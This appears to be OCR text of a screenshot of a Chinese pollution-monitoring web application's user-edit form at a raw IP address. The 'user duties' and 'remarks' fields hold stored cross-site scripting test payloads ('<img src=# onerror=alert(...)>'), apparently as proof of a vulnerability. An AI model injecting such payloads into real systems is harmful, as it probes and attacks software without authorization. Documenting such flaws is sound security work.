 182.148.109.179:8888/amOnline/app/AppMain.page
搜索
53
火狐官方站点 最常访问
重点排污单位自动监控与基础数据库系统(企业端)
按账号查询： 用户账号 状态： 全部 查 询
新 增
修改用户信息
真实姓名 用户职责 备注
12345
*账号: 15112341234
*用户职责: <img src=# onerror=alert(4)>
*真实姓名: 12345
备注: <img src=#
onerror=alert(1)>12345
保 存
第 1 共1页